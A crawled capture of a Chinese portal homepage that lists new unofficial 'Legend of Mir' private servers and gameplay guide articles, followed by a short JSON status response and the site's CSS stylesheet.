

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gztchouse.com/
body_size: 5954
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="utf-8" />
    <meta name="applicable-device" content="pc">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>中团开区网_最牛的新开传奇私服的传奇私服发布网</title>
		<meta name="keywords" content="新开传奇私服,传奇私服,中团开区网" />
		<meta name="description" content="中团开区网汇集了最厉害的新开传奇私服，最短时间收录超级变态传奇sf等内容，找传奇私服发布站就来中团开区网。" /> 
		     <link rel="stylesheet" href="http://www.gztchouse.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.gztchouse.com/templets/default/css/atl.css" />
<link rel="stylesheet" href="http://www.gztchouse.com/templets/default/css/uikit.min.css" />
<link rel="shortcut icon" href="http://www.gztchouse.com/templets/default/images/favicon.ico"/>
     <script src="http://www.gztchouse.com/templets/default/js/jquery.js"></script>
     <script src="http://www.gztchouse.com/templets/default/js/uikit.min.js"></script>
    <link href="/images/20230804/kf.css" rel="stylesheet" />
<script src="http://www.gztchouse.com/templets/default/js/publicmodule.js"></script>
	</head>
	<body>
<center><script language=javascript src="http://www.gztchouse.com/templets/default/js/z123_2_18.js"></script></center>
      <center>
			<script language=javascript src="/ffbbzz_g.js"></script>
		</center>
		
                <div class="header ">
                    <div class="head w1200 ma clearfix">
                        <div class="logo fl">
                            <a href="/" target="_blank"><img src="http://www.gztchouse.com/templets/default/images/logo.png" /></a>
                        </div>
            
                        <div class="fr head-search">
            
                            <input type="text" name="" class="" placeholder="请输入搜索的关键字..."><span>搜索</span>
                        </div>
            
                    </div>
                </div>
                <div class="wrap">
                    <div class="main">
                <div class="head-nav">
                    <div class=" w1200 ma ">
                        <div class="navbar ">
                            <div class="nav">
                                <ul>
                                    <li>
                                        <a href='/'  target="_blank"><span>主页</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/chuanqifuzhu/' target="_blank"><span>传奇辅助</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/youxizonghe/' target="_blank"><span>游戏综合</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/chanyexinwen/' target="_blank"><span>产业新闻</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/wanjiazhongxin/' target="_blank"><span>玩家中心</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/gzxfb/' target="_blank"><span>传奇新服表</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/gzsyxfb/' target="_blank"><span>传奇手游新服表</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/gzcsxfb/' target="_blank"><span>传世新服表</span></a>
                                    </li>
                                    
                                    <li>
                                        <a target="_blank" href='http://www.gztchouse.com/gzccsxfb/' target="_blank"><span>传奇世界新服表</span></a>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>            
        <!--header-->
                <div class=" w1200 ma index-top">
                    <div class="row ">
                        <div class="col-6 clearfix">
                            <div class="clearfix fl">
                                <div class="fl banner-div">
                                    <a href='http://www.gztchouse.com/chuanqifuzhu/20240103/7010.html' target="_blank">
                                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377431018570.png" alt="" class="banner fl">
                                    </a>
                                    <span class="hidden">热血传奇手游狐狸精英多久刷一次  </span>
                                </div>

                                <div class="fr">
                                    <ul class="uk-padding-remove uk-margin-remove-first-child">
                                        <li class="banner-right-img uk-margin-small-top">
                                            <a href='http://www.gztchouse.com/chuanqifuzhu/20231020/5301.html' target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377400722418.png" alt=""></a>
                                            <span class="hidden">复古传奇通用技能卷怎么得到</span>
                                        </li>
<li class="banner-right-img uk-margin-small-top">
                                            <a href='http://www.gztchouse.com/chuanqifuzhu/20240210/7874.html' target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377427583587.png" alt=""></a>
                                            <span class="hidden">传奇法师技能用哪个</span>
                                        </li>

                                    </ul>
                                </div>
                            </div>
                            <div class="fl banner-right">
                                <div class="banner-top">
                                    <div class="box-title">
                                        <span></span>传奇辅助<em><a href="http://www.gztchouse.com/chuanqifuzhu/" target="_blank">更多</a><i>></i></em>
                                    </div>
                                </div>
                                <div class="box-li common-list">
                                    <div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chuanqifuzhu/20251231/15759.html" title="" target="_blank">传奇封魔谷各地图爆什么装备</a>
                                        <span>12-31</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chuanqifuzhu/20251230/15754.html" title="" target="_blank">传奇怀旧版白野猪爆什么装备</a>
                                        <span>12-30</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chuanqifuzhu/20251230/15750.html" title="" target="_blank">传奇白日门地图沙漠版攻略</a>
                                        <span>12-30</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chuanqifuzhu/20251229/15741.html" title="" target="_blank">传奇强化石怎么用</a>
                                        <span>12-29</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chuanqifuzhu/20251229/15739.html" title="" target="_blank">热血传奇魔龙岭哪里能爆装备</a>
                                        <span>12-29</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chuanqifuzhu/20251227/15712.html" title="" target="_blank">传奇世界技能书怎么合成</a>
                                        <span>12-27</span>
                                    </div>

                                </div>
                            </div>
                            <div class="fr">
                                <img src="http://www.gztchouse.com/templets/default/images/index_right.jpg" alt="">
                            </div>
                        </div>
                    </div>
                </div>
                <!-- part -->
                <div class="part w1200 ma">
                    <div class="row">
                        <div class="col-4">
                            <div class="box bg-f">
                                <div class="box-title">
                                    <span></span>游戏综合<em><a href="http://www.gztchouse.com/youxizonghe/" target="_blank">更多</a><i>>></i></em>
                                </div>
                                <div class="box-img-li clearfix">
                                    <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448638657.png" alt="">
                                    <div class="">
                                        <p class="box-img-title hidden"><a href='http://www.gztchouse.com/youxizonghe/20251231/15760.html' target="_blank">
                                            热血传奇法师灭天火厉害还是疾光电影
                                        </a></p>
                                        <p class="box-img-cont">
                                            法师职业的灭天火与疾光电影均是具有代表性的技能，两者在伤害特性与适用场景上存在明显差异。灭天火作为高级魔法技能，其单体爆发能力较为突出，尤其在与战士职业对抗时能快
                                        </p>
                                    </div>
                                </div>
<div class="box-img-li clearfix">
                                    <img src="https://img.22kf.com/uploads/image/2021/11/24/16377428916532.png" alt="">
                                    <div class="">
                                        <p class="box-img-title hidden"><a href='http://www.gztchouse.com/youxizonghe/20251228/15726.html' target="_blank">
                                            原始传奇手游战士最快升级攻略
                                        </a></p>
                                        <p class="box-img-cont">
                                            兄弟们在原始传奇手游中选择战士职业后，最关心的就是如何快速提升等级。战士作为近战物理职业，虽然拥有高爆发和强生存能力，但在升级速度上相对较慢，需要掌握正确的练级方
                                        </p>
                                    </div>
                                </div>
<div class="box-img-li clearfix">
                                    <img src="https://img.22kf.com/uploads/image/2021/11/24/16377446399162.png" alt="">
                                    <div class="">
                                        <p class="box-img-title hidden"><a href='http://www.gztchouse.com/youxizonghe/20251227/15716.html' target="_blank">
                                            热血传奇升级加多少属性
                                        </a></p>
                                        <p class="box-img-cont">
                                            角色升级带来的属性提升是一个系统的成长过程，主要涵盖基础属性、血脉属性以及技能解锁三个方面。每次角色等级的提升都会相应增加生命值、魔法值、攻击力、防御力等基础属性
                                        </p>
                                    </div>
                                </div>
<div class="box-img-li clearfix">
                                    <img src="https://img.22kf.com/uploads/image/2021/11/24/16377449339364.png" alt="">
                                    <div class="">
                                        <p class="box-img-title hidden"><a href='http://www.gztchouse.com/youxizonghe/20251225/15689.html' target="_blank">
                                            热血传奇如何去封魔谷副本
                                        </a></p>
                                        <p class="box-img-cont">
                                            各位小伙伴们，要想顺利前往封魔谷副本，首先得明确几条常用路线。最经典的一条是从比奇城出发，沿着十二点钟方向往前走，在河口处找到一个洞口进入沃玛森林。进入森林后，在
                                        </p>
                                    </div>
                                </div>
                            
                            </div>
                        </div>
                        <div class="col-4">
                            <div class="box bg-f">
                                <div class="box-title">
                                    <span></span>产业新闻<em><a href="http://www.gztchouse.com/chanyexinwen/" target="_blank">更多</a><i>>></i></em>
                                </div>
                                <div class="box-li common-list">
                                    <div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251231/15758.html" title="" target="_blank">传奇屠龙属性加点推荐</a>
                                        <span>12-31</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251230/15752.html" title="" target="_blank">传奇装备爆率怎么设计合理</a>
                                        <span>12-30</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251229/15742.html" title="" target="_blank">热血传奇手游怪物掉落大全</a>
                                        <span>12-29</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251229/15738.html" title="" target="_blank">传奇加属性点怎么加</a>
                                        <span>12-29</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251222/15646.html" title="" target="_blank">传奇道士火符伤害多少够用</a>
                                        <span>12-22</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251218/15583.html" title="" target="_blank">传奇法师怎么召唤虎卫</a>
                                        <span>12-18</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251217/15574.html" title="" target="_blank">热血传奇双烈火战士怎么释放装备</a>
                                        <span>12-17</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251216/15570.html" title="" target="_blank">传奇招虎卫要什么条件才能进</a>
                                        <span>12-16</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251216/15569.html" title="" target="_blank">传奇地宫密室在哪</a>
                                        <span>12-16</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20251216/15566.html" title="" target="_blank">传奇手游怎么打架技巧和方法</a>
                                        <span>12-16</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20240514/9409.html" title="" target="_blank">传奇永恒金币交易行在哪里</a>
                                        <span>05-14</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/chanyexinwen/20240505/9404.html" title="" target="_blank">传奇砸武器用什么首饰</a>
                                        <span>05-05</span>
                                    </div>

                                </div>
                            </div>
                        </div>
                        <div class="col-4">
                            <div class="box bg-f">
                                <div class="box-title">
                                    <span></span>玩家中心<em><a href="http://www.gztchouse.com/wanjiazhongxin/" target="_blank">更多</a><i>>></i></em>
                                </div>
                                <div class="index-col4-img">
                                    <img src="http://www.gztchouse.com/templets/default/images/banner.jpg" alt="">
                                </div>
                                <div class="box-li common-list">
                                    <div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251230/15751.html" title="" target="_blank">传奇道士用哪种毒药厉害</a>
                                        <span>12-30</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251226/15700.html" title="" target="_blank">热血传奇装备搭配推荐</a>
                                        <span>12-26</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251224/15672.html" title="" target="_blank">热血合击多长时间开一个</a>
                                        <span>12-24</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251223/15658.html" title="" target="_blank">传奇虎卫升级设置攻击血量怎么调</a>
                                        <span>12-23</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251221/15630.html" title="" target="_blank">传奇3法师技能天火之怒选择</a>
                                        <span>12-21</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251218/15586.html" title="" target="_blank">热血传奇哪个是道士符号啊怎么打</a>
                                        <span>12-18</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251218/15585.html" title="" target="_blank">热血传奇赤月老巢多久刷一次</a>
                                        <span>12-18</span>
                                    </div>
<div class="common-list-item">
                                        <a class="listA" href="http://www.gztchouse.com/wanjiazhongxin/20251214/15555.html" title="" target="_blank">现在热血传奇最好的装备是什么</a>
                                        <span>12-14</span>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!--开服-->
                 <!-- part -->
            <div class="part w1200 ma">
                <div class="row">
                    <div class="col-4">
                        <div class="box bg-f">
                            <div class="box-title">
                                <span></span>传奇新服表<em><a href="http://www.gztchouse.com/gzxfb/" target="_blank">更多</a><i>>></i></em>
                            </div>
                            <div class="box-img-li clearfix">
                                <img src="https://img.22kf.com/uploads/image/2021/11/24/16377431421991.png" alt="">
                                <div class="">
                                    <p class="box-img-title hidden"><a href='http://www.gztchouse.com/gzxfb/15767.html' target="_blank">
                                            月灵传奇9377新服表
                                        </a></p>
                                    <p class="box-img-cont">
                                        月灵传奇9377是一款热门的网络游戏，它以宏大的游戏世界、激烈的战斗和刺激的玩法而闻名。在这个游戏中，玩家将扮演一个英勇的战士，探索未知的地域，与其它玩家一同战斗，为自
                                    </p>
                                </div>
                            </div>
<div class="box-img-li clearfix">
                                <img src="https://img.22kf.com/uploads/image/2021/11/24/16377450056351.png" alt="">
                                <div class="">
                                    <p class="box-img-title hidden"><a href='http://www.gztchouse.com/gzxfb/15766.html' target="_blank">
                                            3000传奇sf发布网新服表
                                        </a></p>
                                    <p class="box-img-cont">
                                        3000传奇sf发布网是一个专门发布传奇的网站。传奇是一种基于经典游戏《传奇》改编而来的非官方版本，它保留了原始游戏的基本玩法和核心特色，并在此基础上进行了各种创
                                    </p>
                                </div>
                            </div>
<div class="box-img-li clearfix">
                                <img src="https://img.22kf.com/uploads/image/2021/11/24/16377444746904.png" alt="">
                                <div class="">
                                    <p class="box-img-title hidden"><a href='http://www.gztchouse.com/gzxfb/15765.html' target="_blank">
                                            合击传奇发布网站新服表
                                        </a></p>
                                    <p class="box-img-cont">
                                        合击传奇发布网站是一个专注于传奇游戏发行与推广的网站。作为传奇游戏爱好者的集结地，该网站为玩家们提供了丰富多样的游戏内容和独特玩法，为他们带来了全新的游戏体验。合
                                    </p>
                                </div>
                            </div>
<div class="box-img-li clearfix">
                                <img src="https://img.22kf.com/uploads/image/2021/11/24/16377427596110.png" alt="">
                                <div class="">
                                    <p class="box-img-title hidden"><a href='http://www.gztchouse.com/gzxfb/15764.html' target="_blank">
                                            3000ok新开传奇超变新服表
                                        </a></p>
                                    <p class="box-img-cont">
                                        3000ok新开传奇超变，是一款备受玩家喜爱的传奇游戏。该游戏不仅继承了传奇经典的玩法，还加入了许多创新元素，给玩家带来了全新的游戏体验。下面就让我们一起来了解一下这
                                    </p>
                                </div>
                            </div>

                        </div>
                    </div>
                    <div class="col-4">
                        <div class="box bg-f">
                            <div class="box-title">
                                <span></span>传奇手游新服表<em><a href="http://www.gztchouse.com/gzsyxfb/" target="_blank">更多</a><i>>></i></em>
                            </div>
                            <div class="box-li common-list">
                                <div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzsyxfb/15771.html" title="" target="_blank">传奇胖妞赌博手机版本新服表</a>
                                    <span>12-31</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzsyxfb/15770.html" title="" target="_blank">冰雪三职业传奇手游官网新服表</a>
                                    <span>12-31</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzsyxfb/15769.html" title="" target="_blank">传奇手游找服网站新服表</a>
                                    <span>12-31</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzsyxfb/15768.html" title="" target="_blank">最新传奇单职业手机版新服表</a>
                                    <span>12-31</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzsyxfb/15763.html" title="" target="_blank">传奇手游端游一体版新服表</a>
                                    <span>12-31</span>
                                </div>

                            </div>
                        </div>
                         <div class="box bg-f">
                            <div class="box-title">
                                <span></span>传世新服表<em><a href="http://www.gztchouse.com/gzcsxfb/" target="_blank">更多</a><i>>></i></em>
                            </div>
                            <div class="box-li common-list">
                                <div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzcsxfb/15753.html" title="" target="_blank">找sf网站大全新服表</a>
                                    <span>12-30</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzcsxfb/15719.html" title="" target="_blank">找传世woool新服表</a>
                                    <span>12-27</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzcsxfb/15707.html" title="" target="_blank">金装裁决之复古传世官网新服表</a>
                                    <span>12-26</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzcsxfb/15596.html" title="" target="_blank">最好的单职业sf网站新服表</a>
                                    <span>12-18</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzcsxfb/15594.html" title="" target="_blank">找手游sf网站新服表</a>
                                    <span>12-18</span>
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="col-4">
                        <div class="box bg-f">
                            <div class="box-title">
                                <span></span>传世新服表<em><a href="http://www.gztchouse.com/gzcsxfb/" target="_blank">更多</a><i>>></i></em>
                            </div>
                            <div class="index-col4-img">
                                <img src="http://www.gztchouse.com/templets/default/images/banner.jpg" alt="">
                            </div>
                            <div class="box-li common-list">
                                <div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15744.html" title="" target="_blank">微信传奇世界手游官方网新服表</a>
                                    <span>12-29</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15591.html" title="" target="_blank">传奇世界1.76新服表</a>
                                    <span>12-18</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15576.html" title="" target="_blank">传奇世界1.70版本新服表</a>
                                    <span>12-17</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15502.html" title="" target="_blank">中变传奇世界网址新服表</a>
                                    <span>12-07</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15497.html" title="" target="_blank">传奇世界手游私sf平台新服表</a>
                                    <span>12-06</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15476.html" title="" target="_blank">45woool传奇世界网站端游新服表</a>
                                    <span>12-04</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15453.html" title="" target="_blank">永久精品传奇世界网站新服表</a>
                                    <span>12-02</span>
                                </div>
<div class="common-list-item">
                                    <a class="listA" href="http://www.gztchouse.com/gzccsxfb/15377.html" title="" target="_blank">传奇世界官方新服表</a>
                                    <span>11-26</span>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
            <!-- main -->
            <div class="part w1200 ma">
                <div class="box bg-f">
                    <div class="box-title" style="padding-left:20px">
                        <span></span>友情链接
                        <a href="http://www.gztchouse.com/morelink/" class="more-link">更多友情链接</a>
                    </div>
                    <div class="links">
                        <a href="http://www.gztchouse.com" target="_blank">中团开区网</a>
                        <a href='http://www.qhdshengda.com' target='_blank'>单职业传奇</a> <a href='http://www.deqianghr.com' target='_blank'>庆华新服网</a> <a href='http://www.sxoszs.com' target='_blank'>双喜新区网</a> <a href='http://www.makaevent.com' target='_blank'>马珂开区网</a> <a href='https://www.zbxz.com' target='_blank'>左边下载站</a> <a href='http://www.qhdshengda.com' target='_blank'>单职业传奇</a> <a href='http://www.qhdshengda.com' target='_blank'>单职业传奇</a> <a href='http://www.gdsdpx.com' target='_blank'>桑德新服网</a> <a href='http://www.xztwater.com' target='_blank'>中天搜服网</a> <a href='http://www.ydocw.com' target='_blank'>传奇sf发布网站</a> <a href='https://www.ytjiage.com' target='_blank'>云台手游网</a> <a href='https://www.52xz.com' target='_blank'>52下载站</a> <a href='https://www.btpbc8.com' target='_blank'>三座标手游网</a> <a href='https://www.700g.com/' target='_blank'>700G手游网</a> <a href='https://www.f166.com/' target='_blank'>f166手游网</a> <a href='https://www.926g.com' target='_blank'>926G手游网</a> <a href='https://www.124xz.com' target='_blank'>124下载站</a> <a href='https://www.925g.com/' target='_blank'>925G手游网</a> <a href='https://www.fxcyysc.com' target='_blank'>鑫诚艺手游网</a> <a href='https://www.175sf.com' target='_blank'>175手游网</a> <a href='https://www.sonyhs.com' target='_blank'>慧森手游网</a> 
                    </div>
                </div>
            </div>
		<div class="footer bg-f b-r-4">
    <div class="w1200 ma">
        <p>Copyright  2015-2025 gztchouse.com All Rights Reserved. 中团开区网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2022013052号-39</a> </p>
    </div>
</div>
</div>
		<script src="/bdts999.js"></script>
<script src="http://www.gztchouse.com/templets/default/js/bdtj999.js"></script>
     <script src="http://www.gztchouse.com/templets/default/js/footer.js"></script>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.gztchouse.com/link_list.php?type=icpintercept&url=gztchouse.com
body_size: 190
content:
{"code":200,"msg":"success","count":1,"data":{"icp_title":"\u4e2d\u56e2\u5f00\u533a\u7f51","icp_info":"","is_hide":0,"num_url":"\/images\/main\/09\/","msg":"\u5f53\u524d\u7ad9\u70b9\u4e0d\u5728\u62e6\u622a\u8303\u56f4\u5185"}}

--- FILE ---
content_type: text/css
request_url: http://www.gztchouse.com/templets/default/css/atl.css
body_size: 4368
content:

font-size: 12px;/* reset */

html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
div,
dl,
dt,
dd,
ul,
ol,
li,
p,
blockquote,
pre,
hr,
figure,
table,
caption,
th,
td,
form,
fieldset,
legend,
input,
button,
textarea,
menu {
	margin: 0;
	padding: 0;
}
.clearfix::before,
.clearfix::after{
    content:"";
    height: 0;
    line-height: 0;
    display: block;
    visibility: none;
    clear: both;
}
 
.clearfix {
    *zoom: 1;
}
header,
footer,
section,
article,
aside,
nav,
hgroup,
address,
figure,
figcaption,
menu,
details {
	display: block;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th {
	text-align: left;
	font-weight: normal;
}

html,
body,
fieldset,
img,
iframe,
abbr {
	border: 0;
}

i,
cite,
em,
var,
address,
dfn {
	font-style: normal;
}

[hidefocus],
summary {
	outline: 0;
}

li {
	list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
small {
	font-size: 100%;
}

sup,
sub {
	font-size: 83%;
}

pre,
code,
kbd,
samp {
	font-family: inherit;
}

q:before,
q:after {
	content: none;
}

textarea {
	overflow: auto;
	resize: none;
}

label,
summary {
	cursor: default;
}

a,
button {
	cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
em,
strong,
b {
	font-weight: bold;
}

del,
ins,
u,
s,
a,
a:hover {
	text-decoration: none;
}

body,
html,
textarea,
input,
button,
select,
keygen,
legend {
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, 'Microsoft YaHei', sans-serif;
	font-size: 14px;
}
.fenye li{
display:inline-block
}
body {
	color: #333;

    background-color: #000000;
}

a {
	transition: all .3s;
	color: #333;
	text-decoration: none!important;
}

a:hover {

}

.hover img {
	opacity: 1;
	transition: all .3s;
}

.hover img:hover {
	opacity: .6;
}
em {
	font-weight: normal;
}
.bg-f {
	background: #fff;
}
.w1200 {
	width: 1200px;
}
.b-t {

}
.b-b {
	border-bottom: 1px solid #eee;
}
.b-a {
	border: 1px solid #eee;
}
.b-r-4{
	border-radius: 4px;
}
.ma {
	margin-right: auto;
	margin-left: auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clear {
	clear: both
}
.shadow {
	-webkit-box-shadow: 0px 5px 40px 0px rgba(17, 58, 93, 0.1) !important;
	-ms-box-shadow: 0px 5px 40px 0px rgba(17, 58, 93, 0.1) !important;
	box-shadow: 0px 5px 40px 0px rgba(17, 58, 93, 0.1) !important;
}
.row {
	display: flex;
	background-color: #ffffff;
}

.col-3 {
	width: 29.33%;
	overflow: hidden;
}

.col-5 {
	width: 50%;
}



.col-3,
.col-6,
.col-5 {
	margin: 0 5px;
}
.col-6 {
width:1200px;
	margin:10px;
}
.wrap {
	width: 100%;
	margin: 0 auto;
	
}

.header {
	overflow: hidden;
	background-color: #ffffff;
}

.head {
height:92px
}

.logo {
	display: block;
margin-top:15px;
width: 150px;
}

.logo img {
	height: 46px;
	line-height: 46px;
	text-align: center;
}
.navbar {

}

.nav {

}
.nav .hover {

}

.nav>ul {
	overflow: hidden;
}

.nav>ul>li {
	display: inline-block;
	margin: 0 25px;
	line-height: 80px;
}

.nav>ul>li a {
	display: block;
	color: #ffffff;

	font-size: 16px;
}



/* search */

.search {}

.search-form {
	position: relative;
}

.search-form-input {
	border: 1px solid #fff;
	padding: 10px 10px 11px 10px;
	width: 240px;
}

.search-form-submit {
	position: absolute;
	right: 0;
	top: 0;
	padding: 10px 16px;
	cursor: pointer;
	border: 1px solid #ffdd85;
	background: #ffdd85;
	color: #222;
	font-size: 14px;
}

.main {
	background:url('../images/bg.jpg')center top no-repeat;
}

.part {
	margin-top: 10px;
}


/*banner*/

.banner {
	overflow: hidden;
	width: 302px;
	height: 305px;
	position: relative;
	margin-right:8px;
}

.banner-slide {
	overflow: hidden;
	width: 100%;
	height: 350px;
	position: relative;
}

.slide-pagination {
	position: absolute;
	margin-left: 10px;
	z-index: 10;
	text-align: center;
}

.slide-pagination span {
	width: 7px;
	height: 7px;
	border-radius: 4px;
	background: #000;
	transition: all .3s;
	margin: 0 2px!important;
}

.swiper-pagination-bullet-active {
	width: 25px!important;
}

.slide-button-next,
.slide-button-prev {
	position: absolute;
	z-index: 10;
	top: 42%;
}

.slide-button-next {
	right: 0;
}

.slide-button-prev {
	 left: 0;
}

.slide-btn {
	transition: all .3s;
	padding: 20px 10px;
	background: rgba(0, 0, 0, .6);
	opacity: 0;
	color: #fff;
	font-family: simsun;
	font-weight: bold;
	font-size: 20px;
	cursor: pointer;
}

.banner-slide:hover .slide-btn {
	opacity: 1;
}

.swiper-slide img {
	height: 100%;
	min-width: 100%;
}

.box {
	overflow: hidden;
}

.box-title {
	padding: 15px 0;
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-weight: bolder;
}

.box-title span {
	vertical-align: middle;
	display: inline-block;
	height:7px;
	width:7px;
	border:3px solid #ff6666;
	margin-right:16px;
	border-radius:50%;
}

.box-title em {
	float: right;
	font-weight: normal;
	font-size: 12px;
	padding: 0 10px;
	margin-top:5px;
	color: #ff6666;
}
.box-title em a{
	color: #ff6666;
}


/* box-one*/

.box-one {}

.box-one>.item {
	text-align: center;
	padding: 30px;
	border-bottom: 1px #ddd dashed;
}

.box-one>.item h3 {
	font-size: 18px;
	font-weight: normal;
}

.box-one>.item p {
	padding-top: 12px;
	color: #777;
	line-height: 24px;
	font-size: 15px;
}

.box-one>.item:last-child {
	border: 0;
}


/* box-two */

.box-two {}

.box-two>.hot {
	padding: 15px 20px;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}

.box-two>.hot .cover {}

.box-two>.hot .cover img {
	width: 100%;
}

.box-two>.hot .content {
	width: 70%;
}

.box-two>.hot .content h3 {
	font-size: 15px;
	margin: 5px 0 8px 10px;
	max-height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.box-two>.hot .content p {
	display: block;
	max-height: 40px;
	margin-left: 10px;
	color: #888;
	line-height: 20px;
}


/* box-li*/

.box-li {
	padding: 10px 0;
	padding-left:0;
	line-height: 40px;
}

.box-li a {
	color: #4c4c4c;
	font-size: 14px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.box-li a:last-child {
	border: none!important
}


/*a锟斤拷锟斤拷前锟斤拷圆锟斤拷*/


/*.box-li a {
	position: relative;
	text-indent: 15px;
}
.box-li a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 14px;
	width: 5px;
	height: 5px;
	background: #666;
}*/


/* box-three */

.box-three {}

.box-three>.cover {
	max-height: 120px;
	overflow: hidden;
	margin-bottom: 20px;
	margin: 15px;
	position: relative;
}

.box-three>.cover img {
	width: 100%;
}

.box-three>.cover a {
	position: absolute;
	width: 100%;
	bottom: 0;
	padding: 12px 0;
	text-indent: 15px;
	color: #fff;
	background: rgba(0, 0, 0, 0.5);
}


/* box-four */

.box-four {}

.box-four>.item {
	padding: 15px;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}

.box-four>.item:last-child {
	border-bottom: none;
}

.box-four>.item .cover {}

.box-four>.item .cover img {
	width: 100%;
}

.box-four>.item .content {
	width: 70%;
}

.box-four>.item .content h3 {
	font-size: 15px;
	margin: 5px 0 8px 10px;
	max-height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

